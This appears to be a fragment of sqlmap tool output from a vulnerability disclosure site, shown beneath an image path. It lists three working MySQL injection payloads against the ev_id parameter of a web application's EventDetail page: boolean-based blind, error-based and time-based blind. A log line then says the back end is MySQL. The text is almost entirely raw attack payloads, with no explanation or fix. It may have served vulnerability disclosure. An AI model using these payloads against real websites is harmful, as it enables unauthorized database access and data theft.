 ---
Place: GET
Parameter: ev_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: method=EventDetail&ev_id=6370' RLIKE (SELECT (CASE WHEN (9962=9962)
THEN 6370 ELSE 0x28 END)) AND 'JfpZ'='JfpZ
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: method=EventDetail&ev_id=6370' AND (SELECT 3813 FROM(SELECT COUNT(*
),CONCAT(0x716c666971,(SELECT (CASE WHEN (3813=3813) THEN 1 ELSE 0 END)),0x71747
36271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AN
D 'ncBc'='ncBc
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: method=EventDetail&ev_id=6370' AND SLEEP(5) AND 'xfoR'='xfoR
www.wooyun.org
---
[20:34:47] [INFO] the back-end DBMS is MySQL